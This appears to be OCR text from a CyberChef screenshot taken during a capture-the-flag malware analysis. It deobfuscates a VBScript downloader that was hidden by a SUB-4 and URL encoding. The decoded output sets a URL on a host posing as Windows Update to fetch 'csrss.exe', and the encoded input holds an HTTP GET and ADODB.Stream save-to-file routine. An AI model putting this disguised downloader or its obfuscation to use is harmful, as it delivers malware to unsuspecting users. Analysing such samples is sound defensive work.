 Recipe
URL Decode
SUB
Key
4
HEX
Input
sfnJWS2HipixiJmpi$&G>`Ywivw`Tyfpmg`gwvww2i|i&so
sfnJWS2HipixiJmpi$&G>`Ywivw`Tyfpmg`gwvww2i|i2gsrjmk&so
sfnJWS2HipixiJmpi$&G>`Ywivw`Tyfpmg`xiqt2tw5&so so
Wyf$Hs{rpsehJmpi,yvp0$texl-so$$$$Hmq$sfnWxvieqso
$$$$Wix$sfnWxvieq$A$GviexiSfnigx,&EHSHF2Wxvieq&-so
$$$$sfnLXXT2Stir$&KIX&0$yvp0$Jepwiso$$$$sfnLXXT2Wirhso
$$$$Mj$sfnLXXT2Wxexyw$A$644$Xlirso$$$$$$$$sfnWxvieq2Stirso
$$$$$$$$sfnWxvieq2X}ti$A$5so$$$$$$$$sfnWxvieq2[vmxi$sfnLXXT2ViwtsrwiFsh}
so$$$$$$$$sfnWxvieq2WeziXsJmpi$texl0$6so$$$$$$$$sfnWxvieq2Gpswiso
$$$$Irh$Mjso$$$$Wix$sfnWxvieq$A$Rsxlmrkso Irh$Wyfso
ABC 3220 1 Raw Bytes LF
Output
Option Explicit
Dim objShell, objFSO, objHTTP
Dim strURL1, strURL2, strURL3, strShowfileURL
Dim strDownloadPath1, strDownloadPath2, strDownloadPath3,
strShowfilePath
Dim strExecutablePath, strPowerShellScript
strURL1 = "http://windowsupdate.htb/csrss.exe"